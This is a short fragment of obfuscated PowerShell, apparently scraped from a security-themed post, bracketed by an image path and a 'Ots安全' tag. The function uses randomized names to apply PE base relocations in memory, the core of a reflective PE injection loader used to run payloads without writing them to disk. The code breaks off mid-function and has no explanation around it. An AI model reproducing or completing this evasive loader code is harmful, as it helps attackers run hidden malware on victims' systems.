 function qGDkNThnYgllXZ
{
param
(
[Parameter(Position = 0 , Mandatory = $true)] [IntPtr] $jXdqQzbnIlHmkq,
[Parameter(Position = 1 , Mandatory = $true)] [IntPtr] $VZh,
[Parameter(Position = 2 , Mandatory = $true)] [UInt32] $tLwpoTPfterOCWDCo,
[Parameter(Position = 3 , Mandatory = $true)] [System.IntPtr] $AqSSmVjms
)
$dYoDuWY = 0xa000
if([System.IntPtr]::Size -eq 4)
{
$dYoDuWY = 0x3000
}
if($tLwpoTPfterOCWDCo -eq 0)
{
return $false
}
$WwgdFulv = jGHCogMzZJqMjkXBIJ
$VZh
$AqSSmVjms
$iWgABxaJiwxMaltP = RBeMnMHvnbNEob
$jXdqQzbnIlHmkq
$(ULhnbcyXERLvVtGXUp $tLwpoTPfterOCWDCo)
$KgEqtPg = [System.Runtime.InteropServices.Marshal]::PtrToStructure($iWgABxaJiwxMaltP,[Type][Fvh.hedrtSpRy])
while ($KgEqtPg.regOENbPwRRujnbTf)
{
$PGB = RBeMnMHvnbNEob $jXdqQzbnIlHmkq $(ULhnbcyXERLvVtGXUp $KgEqtPg.regOENbPwRRujnbTf)
$fngmhfzhorbsRQma = ($KgEqtPg.rRsCNluIdCnPhbAI - ([UInt32]8)) /2
$yLBMKlAj = RBeMnMHvnbNEob $iWgABxaJiwxMaltP 8
for($xyf=0;$xyf -lt $fngmhfzhorbsRQma ; $xyf++)
{
$yLXDfeMuYiXO = pmWsENpD $([System.Runtime.InteropServices.Marshal]::ReadInt16($yLBMKlAj))
if( $($yLXDfeMuYiXO -band $dYoDuWY) -eq $dYoDuWY)
{
$gLGgJnjHAaQp = $yLXDfeMuYiXO -band 0xfff
$pvNjCfLIOXTlLJworXSm = RBeMnMHvnbNEob $PGB $gLGgJnjHAaQp
$OKWtrt = RBeMnMHvnbNEob $([System.Runtime.InteropServices.Marshal]::ReadIntPtr($pvNjCfLIOXTlLJworXSm))
$WwgdFulv
[System.Runtime.InteropServices.Marshal]::WriteIntPtr($pvNjCfLIOXTlLJworXSm,$OKWtrt)
}
Ots安全